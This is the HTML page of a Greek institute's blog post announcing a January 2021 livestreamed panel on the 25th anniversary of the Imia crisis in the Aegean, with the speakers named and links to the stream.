    font-weight: 400;
}
.intro h2 strong {
    letter-spacing: 5px;
    font-weight: 800;
}
.single-post h1.entry-title, .page h1.entry-title {
    font-size: 1.6em;
    text-transform: none;
}



		</style>
		</head>

<body class="post-template-default single single-post postid-2303 single-format-standard">
    <div id="page" class="hfeed site">
        <header id="masthead" class="site-header" role="banner">
			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<div class="layout-medium">
														<h1 class="site-title">
										<a href="https://pyxis.institute/" rel="home">
											<img alt="ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)" src="https://pyxis.institute/wp-content/uploads/2020/08/logoKENO.png">
											
											<span class="screen-reader-text">ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)</span>
										</a>
									</h1>
													
					<a class="menu-toggle">
						<span class="lines"></span>
					</a>
					
					<div class="nav-menu">
						<ul id="menu-pyxis" class="menu-custom"><li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1767"><a href="https://pyxis.institute/">Αρχικη</a></li>
<li id="menu-item-1914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1914"><a href="#">Το Ινστιτουτο</a>
<ul class="sub-menu">
	<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://pyxis.institute/%cf%80%ce%bf%ce%b9%ce%bf%ce%b9-%ce%b5%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b5/">Ποιοι Ειμαστε</a></li>
	<li id="menu-item-1885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a href="https://pyxis.institute/%ce%b1%cf%81%cf%87%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b9%ce%b4%cf%81%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%80%cf%85%ce%be%ce%af%ce%b4%ce%b1%cf%82/">Οι Αρχες μας</a></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1886"><a href="https://pyxis.institute/%cf%83%ce%ba%ce%bf%cf%80%ce%bf%ce%b9-%cf%84%ce%b7%cf%82-%cf%80%cf%85%ce%be%ce%b9%ce%b4%ce%b1%cf%82/">Το Οραμα μας</a></li>
</ul>
</li>
<li id="menu-item-2182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2182"><a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/">Αρθρογραφια</a></li>
<li id="menu-item-2180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2180"><a href="https://pyxis.institute/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b5%ce%b9%cf%82/">Ανακοινωσεις</a></li>
<li id="menu-item-1775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1775"><a href="#">Χρησιμα</a>
<ul class="sub-menu">
	<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://pyxis.institute/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
	<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1777"><a href="https://pyxis.institute/privacy-policy/">Πολιτκη Απορρητου</a></li>
</ul>
</li>
</ul>					</div>
					
										
													<div class="social-container">
									<span style="display: none;">Header Social Media Profiles</span>			<div class="textwidget">
</div>
										</div>
											</div>
			</nav>
			
			        </header>

<div id="main" class="site-main">
					<div class="featured-top">
					<img width="1200" height="857" src="https://i0.wp.com/pyxis.institute/wp-content/uploads/2021/01/Προσκληση-ΙΜΙΑ-5.jpg?fit=1200%2C857&amp;ssl=1" class="attachment-impose_image_size_1 size-impose_image_size_1 wp-post-image" alt="&quot;ΙΜΙΑ: 25 χρόνια μετά. Η ελληνικότητα του Αίγαιου και η τουρκική απόπειρα &quot;υποθήκευσής&quot; του&quot;" decoding="async" loading="lazy" srcset="https://i0.wp.com/pyxis.institute/wp-content/uploads/2021/01/Προσκληση-ΙΜΙΑ-5.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/pyxis.institute/wp-content/uploads/2021/01/Προσκληση-ΙΜΙΑ-5.jpg?resize=300%2C214&amp;ssl=1 300w, https://i0.wp.com/pyxis.institute/wp-content/uploads/2021/01/Προσκληση-ΙΜΙΑ-5.jpg?resize=1024%2C731&amp;ssl=1 1024w, https://i0.wp.com/pyxis.institute/wp-content/uploads/2021/01/Προσκληση-ΙΜΙΑ-5.jpg?resize=768%2C548&amp;ssl=1 768w, https://i0.wp.com/pyxis.institute/wp-content/uploads/2021/01/Προσκληση-ΙΜΙΑ-5.jpg?resize=800%2C571&amp;ssl=1 800w, https://i0.wp.com/pyxis.institute/wp-content/uploads/2021/01/Προσκληση-ΙΜΙΑ-5.jpg?resize=550%2C393&amp;ssl=1 550w, https://i0.wp.com/pyxis.institute/wp-content/uploads/2021/01/Προσκληση-ΙΜΙΑ-5.jpg?resize=840%2C600&amp;ssl=1 840w" sizes="(max-width: 1200px) 100vw, 1200px" />					
										<div class="post-thumbnail" style="background-image: url( https://i0.wp.com/pyxis.institute/wp-content/uploads/2021/01/Προσκληση-ΙΜΙΑ-5.jpg?fit=1200%2C857&#038;ssl=1 );">
						<header class="entry-header">
							<div class="entry-meta">
								<span class="cat-links">
									<a href="https://pyxis.institute/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b5%ce%b9%cf%82/" rel="category tag">Ανακοινωσεις</a> <a href="https://pyxis.institute/category/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82/" rel="category tag">Εκδηλώσεις</a>								</span>
							</div>
							
							<h1 class="entry-title">ΑΝΑΚΟΙΝΩΣΗ ΓΙΑ ΠΡΟΣΕΧΗ ΕΚΔΗΛΩΣΗ</h1>							
							<div class="entry-meta">
								<span class="entry-date">
									<time class="entry-date" datetime="2021-01-15T21:15:27+03:00">
										15/01/2021									</time>
								</span>
								
																
															</div>
						</header>
					</div>
				</div>
				
	<div class="layout-medium"> 
		<div id="primary" class="content-area with-sidebar">
			<div id="content" class="site-content" role="main">
											<article id="post-2303" class="post-2303 post type-post status-publish format-standard has-post-thumbnail hentry category-83 category-137 tag-facebook tag-youtube tag-141 tag-140">
																
																
								<div class="entry-content">
									<p>Σας προσκαλούμε το Σάββατο, 16 Ιανουαρίου 2021 και ώρα 17:00 να<br />
παρακολουθήσετε σε ζωντανή μετάδοση την πολύ ενδιαφέρουσα  διαδικτυακή<br />
συζήτηση  με θέμα:</p>
<p>&#8220;ΙΜΙΑ: 25 χρόνια μετά. Η ελληνικότητα του Αιγαίου και η τουρκική<br />
απόπειρα &#8220;υποθήκευσής&#8221; του&#8221;</p>
<p>Οι ομιλητές που μας έκαναν την τιμή να συμμετάσχουν είναι διαπρεπείς ο<br />
καθένας στον τομέα του: Ο Υποναύαρχος Ραδάμανθυς Φουντουλάκης μάχιμος<br />
τότε Αξιωματικός του ΠΝ, ο τότε και νυν Δήμαρχος Καλύμνιων Δημήτριος<br />
Διακομιχάλης και ο εξαίρετος Δημοσιογράφος &amp; πολιτικός αναλυτής<br />
Σταύρος Λυγερός θα μιλήσουν για τα όσα συνέβησαν στα Ίμια το 1996 αλλά<br />
και για την τρέχουσα πραγματικότητα με τις συνεχείς προκλήσεις των<br />
Τούρκων. Στην συζήτηση θα συμμετείχε κι ο Μιχάλης Ιγνατίου αν δεν είχε<br />
φόρτο εργασίας με όσα συμβαίνουν στις ΗΠΑ. Από την πλευρά του<br />
Ινστιτούτου θα συμμετέχει ο Γιώργος Βενετσάνος, Ιστορικός Ελληνικού<br />
Πολιτισμού. Η εκδήλωση αποτελεί, εκτός των άλλων, σπονδή  στα στελέχη<br />
του Πολεμικού Ναυτικού Χριστόδουλο Καραθανάση, Παναγιώτη Βλαχάκο και<br />
Έκτορα Γιαλοψό που έπεσαν μαχόμενοι εν ώρα υπηρεσίας για την Πατρίδα.</p>
<p>Την συζήτηση μπορείτε να παρακολουθήσετε από το κανάλι <a href="https://www.youtube.com/channel/UCICuk6ltOWMdr84Ja7X1otg" target="_blank" rel="noopener">Pyxis Institute</a><br />
στο Youtube  και από τον ιστότοπο <a href="https://www.facebook.com/pyxis.institute" target="_blank" rel="noopener">@pyxis.institute</a></p>
								</div>
								
																			<div class="post-tags tagcloud">
												<a href="https://pyxis.institute/tag/facebook/" rel="tag">facebook</a> <a href="https://pyxis.institute/tag/youtube/" rel="tag">Youtube</a> <a href="https://pyxis.institute/tag/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82/" rel="tag">Εκδηλώσεις</a> <a href="https://pyxis.institute/tag/%ce%af%ce%bc%ce%b9%ce%b1/" rel="tag">Ίμια</a>											</div>
																		
												<div class="share-links">
					<h3>Share This Post</h3>
					
					<a rel="nofollow" target="_blank" href="mailto:?subject=I+wanted+you+to+see+this+post&amp;body=Check+out+this+post%20:%20%CE%91%CE%9D%CE%91%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%A3%CE%97+%CE%93%CE%99%CE%91+%CE%A0%CE%A1%CE%9F%CE%A3%CE%95%CE%A7%CE%97+%CE%95%CE%9A%CE%94%CE%97%CE%9B%CE%A9%CE%A3%CE%97%20-%20https://pyxis.institute/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%cf%83%ce%b5%cf%87%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7/" title="Email this post to a friend">
						<i class="pw-icon-mail"></i>
					</a>
					
					<a rel="nofollow" target="_blank" href="https://twitter.com/home?status=Currently%20reading:%20'%CE%91%CE%9D%CE%91%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%A3%CE%97+%CE%93%CE%99%CE%91+%CE%A0%CE%A1%CE%9F%CE%A3%CE%95%CE%A7%CE%97+%CE%95%CE%9A%CE%94%CE%97%CE%9B%CE%A9%CE%A3%CE%97'%20https://pyxis.institute/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%cf%83%ce%b5%cf%87%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7/" title="Share this post with your followers">
						<i class="pw-icon-twitter"></i>
					</a>
					
					<a rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://pyxis.institute/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%cf%83%ce%b5%cf%87%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7/&amp;t=%CE%91%CE%9D%CE%91%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%A3%CE%97+%CE%93%CE%99%CE%91+%CE%A0%CE%A1%CE%9F%CE%A3%CE%95%CE%A7%CE%97+%CE%95%CE%9A%CE%94%CE%97%CE%9B%CE%A9%CE%A3%CE%97" title="Share this post on Facebook">
						<i class="pw-icon-facebook"></i>
					</a>
				</div>
											
												<nav class="nav-single row">
					<div class="nav-previous col-xs-6">
						<h4>Previous Post</h4><a href="https://pyxis.institute/100-%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%85%cf%80%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%cf%84%ce%b7%cf%82-%cf%83%cf%85%ce%bd%ce%b8%ce%ae%ce%ba%ce%b7%cf%82/" rel="prev">&#8220;100 χρόνια από την υπογραφή της Συνθήκης των Σεβρών: Ιστορικό γεγονός ή πολιτική παρακαταθήκη?&#8221;</a>					</div>
					
					<div class="nav-next col-xs-6">
						<h4>Next Post</h4><a href="https://pyxis.institute/%ce%b9%ce%bc%ce%b9%ce%b1-25-%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-%ce%bc%ce%b5%cf%84%ce%ac/" rel="next">ΙΜΙΑ: 25 χρόνια μετά. Η ελληνικότητα του Αίγαιου και η τουρκική απόπειρα &#8220;υποθήκευσής&#8221; του</a>					</div>
				</nav>
											
												<aside class="about-author">
					<h3>About The Author</h3>
					
					<div class="author-bio">
						<div class="author-img">
							<a href="https://pyxis.institute/author/katpoulaki_a12x2gou/">
								<img alt='Pyxis Institute' src='https://secure.gravatar.com/avatar/9f890bf66f94b1eaaa328d88cbe10905?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9f890bf66f94b1eaaa328d88cbe10905?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="author-info">
							<h4 class="author-name">Pyxis Institute</h4>
							
							<p>
															</p>
							
							<span style="display: none;">Author Social Media Profiles</span>			<div class="textwidget"><a target="_blank" class="social-link facebook" href="#" rel="noopener"></a>
<a target="_blank" class="social-link twitter" href="#" rel="noopener"></a>
<a target="_blank" class="social-link vine" href="#" rel="noopener"></a>
<a target="_blank" class="social-link dribbble" href="#" rel="noopener"></a>
<a target="_blank" class="social-link instagram" href="#" rel="noopener"></a></div>
								</div>
					</div>
				</aside>
										</article>
							
												<aside class="related-posts">
						<h3>You May Also Like</h3>
						
															<div class="post-thumbnail" style="background-image: url( https://i0.wp.com/pyxis.institute/wp-content/uploads/2023/03/Σμυρνη-1-scaled.jpg?fit=550%2C239&#038;ssl=1 );">
										<header class="entry-header">
											<h2 class="entry-title">
												<a href="https://pyxis.institute/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bc%ce%b9%ce%ba%cf%81%ce%b1%cf%83%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae-%cf%83%cf%84%ce%b7%ce%bd/">Από την Μικρασιατική καταστροφή στην Συνθήκη της Λωζάννης</a>
											</h2>
											
											<p>
												<a class="more-link" href="https://pyxis.institute/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bc%ce%b9%ce%ba%cf%81%ce%b1%cf%83%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%ae-%cf%83%cf%84%ce%b7%ce%bd/">View Post</a>
											</p>
										</header>
									</div>
																	<div class="post-thumbnail" style="background-image: url( https://i0.wp.com/pyxis.institute/wp-content/uploads/2022/10/Η-ΓΥΝΑΙΚΑ-ΣΗΜΕΡΑ-ΠΡΟΣΚΛΗΣΗ-ΣΕ-ΕΚΔΗΛΩΣΗ.jpg?fit=550%2C446&#038;ssl=1 );">
										<header class="entry-header">
											<h2 class="entry-title">
												<a href="https://pyxis.institute/%ce%b7-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb%ce%b1%ce%b4%ce%b1-%cf%83%ce%b7%ce%bc%ce%b5%cf%81%ce%b1/">Η ΓΥΝΑΙΚΑ ΣΤΗΝ ΕΛΛΑΔΑ ΣΗΜΕΡΑ</a>
											</h2>
											
											<p>
												<a class="more-link" href="https://pyxis.institute/%ce%b7-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb%ce%b1%ce%b4%ce%b1-%cf%83%ce%b7%ce%bc%ce%b5%cf%81%ce%b1/">View Post</a>
											</p>
										</header>
									</div>
																	<div class="post-thumbnail" style="background-image: url( https://i0.wp.com/pyxis.institute/wp-content/uploads/2022/10/ΠΡΟΣΚΛΗΣΗ-ΕΚΔΗΛΩΣΗ-Η-ΑΛΗΘΕΙΑ-ΓΙΑ-ΤΗΝ-ΕΝΕΡΓΕΙΑΚΗ-ΚΡΙΣΗ.jpg?fit=550%2C275&#038;ssl=1 );">
										<header class="entry-header">
											<h2 class="entry-title">
												<a href="https://pyxis.institute/%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b1%ce%bb%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%ce%bd%ce%b5%cf%81%ce%b3%ce%b5%ce%b9%ce%b1%ce%ba%ce%ae-%ce%ba%cf%81%ce%af%cf%83%ce%b7/">Όλη η αλήθεια για την ενεργειακή κρίση</a>
											</h2>
											
											<p>
												<a class="more-link" href="https://pyxis.institute/%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b1%ce%bb%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%ce%bd%ce%b5%cf%81%ce%b3%ce%b5%ce%b9%ce%b1%ce%ba%ce%ae-%ce%ba%cf%81%ce%af%cf%83%ce%b7/">View Post</a>
											</p>
										</header>
									</div>
													</aside>
											
							

									</div>
		</div>
		
					<div id="secondary" class="widget-area sidebar" role="complementary">
				<aside id="search-3" class="widget-odd widget-first widget-1 widget widget_search"><form role="search" method="get" class="search-form" action="https://pyxis.institute/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></aside><aside id="text-9" class="widget-even widget-2 widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/08/aboutimage-white.png?w=658&#038;ssl=1" alt="Πυξίδα" data-recalc-dims="1" /><br />
Το Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &#038; Ανάπτυξης «ΠΥΞΙΔΑ» είναι μια ένωση προσώπων μη κερδοσκοπική που λειτουργεί σε εθελοντική βάση και αφιλοκερδώς από ενεργούς πολίτες με διαφορετικές πολιτικές και προσωπικές απόψεις, αλλά με κύριο πρόταγμα την Ελλάδα.</p>
</div>
		</aside><aside id="categories-2" class="widget-odd widget-3 widget widget_categories"><h3 class="widget-title">Κατηγοριες</h3>
			<ul>
					<li class="cat-item cat-item-83"><a href="https://pyxis.institute/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b5%ce%b9%cf%82/">Ανακοινωσεις</a>
<ul class='children'>
	<li class="cat-item cat-item-91"><a href="https://pyxis.institute/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b5%ce%b9%cf%82/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%b1-%cf%84%cf%85%cf%80%ce%bf%cf%85/">Δελτια Τυπου</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-92"><a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/">Αρθρογραφια</a>
<ul class='children'>
	<li class="cat-item cat-item-74"><a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%ce%b3%ce%b5%cf%89%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b7/">Γεωπολιτικη</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/">Ελλαδα</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%ce%b9%ce%b4%ce%ad%ce%b5%cf%82/">Ιδέες</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/">Λαογραφία</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%cf%80%ce%b1%ce%b3%ce%ba%ce%bf%cf%83%ce%bc%ce%b9%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7/">Παγκοσμιοποίηση</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Πολιτισμος</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-137"><a href="https://pyxis.institute/category/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82/">Εκδηλώσεις</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget-even widget-4 widget widget_tag_cloud"><h3 class="widget-title">Ετικέτες</h3><div class="tagcloud"><a href="https://pyxis.institute/tag/22-%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%cf%8c%cf%84%ce%b7%cf%84%ce%b5%cf%82/" class="tag-cloud-link tag-link-167 tag-link-position-1" style="font-size: 8pt;" aria-label="22 προσωπικότητες (1 στοιχείο)">22 προσωπικότητες<span class="tag-link-count"> (1)</span></a>
<a href="https://pyxis.institute/tag/1821/" class="tag-cloud-link tag-link-122 tag-link-position-2" style="font-size: 10.964705882353pt;" aria-label="1821 (2 στοιχεία)">1821<span class="tag-link-count"> (2)</span></a>
<a href="https://pyxis.institute/tag/facebook/" class="tag-cloud-link tag-link-138 tag-link-position-3" style="font-size: 12.941176470588pt;" aria-label="facebook (3 στοιχεία)">facebook<span class="tag-link-count"> (3)</span></a>
<a href="https://pyxis.institute/tag/live-streaming/" class="tag-cloud-link tag-link-136 tag-link-position-4" style="font-size: 20.847058823529pt;" aria-label="live streaming (11 στοιχεία)">live streaming<span class="tag-link-count"> (11)</span></a>
<a href="https://pyxis.institute/tag/youtube/" class="tag-cloud-link tag-link-139 tag-link-position-5" style="font-size: 20.847058823529pt;" aria-label="Youtube (11 στοιχεία)">Youtube<span class="tag-link-count"> (11)</span></a>
<a href="https://pyxis.institute/tag/zoom/" class="tag-cloud-link tag-link-134 tag-link-position-6" style="font-size: 8pt;" aria-label="zoom (1 στοιχείο)">zoom<span class="tag-link-count"> (1)</span></a>
<a href="https://pyxis.institute/tag/%ce%af%ce%bc%ce%b9%ce%b1/" class="tag-cloud-link tag-link-140 tag-link-position-7" style="font-size: 8pt;" aria-label="Ίμια (1 στοιχείο)">Ίμια<span class="tag-link-count"> (1)</span></a>
<a href="https://pyxis.institute/tag/%cf%8c%ce%bc%ce%b7%cf%81%ce%bf%cf%82/" class="tag-cloud-link tag-link-144 tag-link-position-8" style="font-size: 8pt;" aria-label="Όμηρος (1 στοιχείο)">Όμηρος<span class="tag-link-count"> (1)</span></a>
<a href="https://pyxis.institute/tag/%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-132 tag-link-position-9" style="font-size: 8pt;" aria-label="Αγγελοπούλου (1 στοιχείο)">Αγγελοπούλου<span class="tag-link-count"> (1)</span></a>
<a href="https://pyxis.institute/tag/%ce%b1%ce%b9%ce%b3%ce%b1%ce%af%ce%bf/" class="tag-cloud-link tag-link-68 tag-link-position-10" style="font-size: 14.588235294118pt;" aria-label="Αιγαίο (4 στοιχεία)">Αιγαίο<span class="tag-link-count"> (4)</span></a>
<a href="https://pyxis.institute/tag/%ce%b1%cf%81%ce%bc%ce%b5%ce%bd%ce%af%ce%b1/" class="tag-cloud-link tag-link-111 tag-link-position-11" style="font-size: 10.964705882353pt;" aria-label="Αρμενία (2 στοιχεία)">Αρμενία<span class="tag-link-count"> (2)</span></a>
<a href="https://pyxis.institute/tag/%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%ba%ce%b1%cf%84%cf%83%ce%ac%ce%bd%ce%b7%cf%82/" class="tag-cloud-link tag-link-151 tag-link-position-12" style="font-size: 8pt;" aria-label="Γιώργος Κατσάνης (1 στοιχείο)">Γιώργος Κατσάνης<span class="tag-link-count"> (1)</span></a>
<a href="https://pyxis.institute/tag/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85/" class="tag-cloud-link tag-link-93 tag-link-position-13" style="font-size: 22pt;" aria-label="Δελτία Τύπου (13 στοιχεία)">Δελτία Τύπου<span class="tag-link-count"> (13)</span></a>
<a href="https://pyxis.institute/tag/%ce%b4%ce%b7%ce%bc%ce%ae%cf%84%cf%81%ce%b9%ce%bf%cf%82-%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%ce%bc%ce%b9%cf%87%ce%ac%ce%bb%ce%b7%cf%82/" class="tag-cloud-link tag-link-143 tag-link-position-14" style="font-size: 8pt;" aria-label="Δημήτριος Διακομιχάλης (1 στοιχείο)">Δημήτριος Διακομιχάλης<span class="tag-link-count"> (1)</span></a>
<a href="https://pyxis.institute/tag/%ce%b4%ce%b9%ce%b1%ce%b4%ce%b9%ce%ba%cf%84%cf%85%ce%b1%ce%ba%ce%ae-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7/" class="tag-cloud-link tag-link-149 tag-link-position-15" style="font-size: 19.529411764706pt;" aria-label="Διαδικτυακή εκδήλωση (9 στοιχεία)">Διαδικτυακή εκδήλωση<span class="tag-link-count"> (9)</span></a>
<a href="https://pyxis.institute/tag/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ad%cf%82-%ce%b4%ce%af%ce%ba%ce%b1%ce%b9%ce%bf/" class="tag-cloud-link tag-link-154 tag-link-position-16" style="font-size: 12.941176470588pt;" aria-label="Διεθνές Δίκαιο (3 στοιχεία)">Διεθνές Δίκαιο<span class="tag-link-count"> (3)</span></a>
<a href="https://pyxis.institute/tag/%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%ce%bf%cf%83%cf%8d%ce%bd%ce%b7/" class="tag-cloud-link tag-link-164 tag-link-position-17" style="font-size: 8pt;" aria-label="Δικαιοσύνη (1 στοιχείο)">Δικαιοσύνη<span class="tag-link-count"> (1)</span></a>
<a href="https://pyxis.institute/tag/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82/" class="tag-cloud-link tag-link-141 tag-link-position-18" style="font-size: 17.882352941176pt;" aria-label="Εκδηλώσεις (7 στοιχεία)">Εκδηλώσεις<span class="tag-link-count"> (7)</span></a>
<a href="https://pyxis.institute/tag/%ce%b5%ce%bb%ce%ad%ce%bd%ce%b7-%cf%83%ce%b9%ce%bf%cf%8d%cf%86%cf%84%ce%b1/" class="tag-cloud-link tag-link-150 tag-link-position-19" style="font-size: 8pt;" aria-label="Ελένη Σιούφτα (1 στοιχείο)">Ελένη Σιούφτα<span class="tag-link-count"> (1)</span></a>
<a href="https://pyxis.institute/tag/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/" class="tag-cloud-link tag-link-54 tag-link-position-20" style="font-size: 21.341176470588pt;" aria-label="Ελλάδα (12 στοιχεία)">Ελλάδα<span class="tag-link-count"> (12)</span></a>
<a href="https://pyxis.institute/tag/%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="tag-cloud-link tag-link-65 tag-link-position-21" style="font-size: 12.941176470588pt;" aria-label="Ελληνισμός (3 στοιχεία)">Ελληνισμός<span class="tag-link-count"> (3)</span></a>
<a href="https://pyxis.institute/tag/%ce%b5%cf%80%ce%b1%ce%bd%ce%ac%cf%83%cf%84%ce%b1%cf%83%ce%b7/" class="tag-cloud-link tag-link-126 tag-link-position-22" style="font-size: 10.964705882353pt;" aria-label="Επανάσταση (2 στοιχεία)">Επανάσταση<span class="tag-link-count"> (2)</span></a>
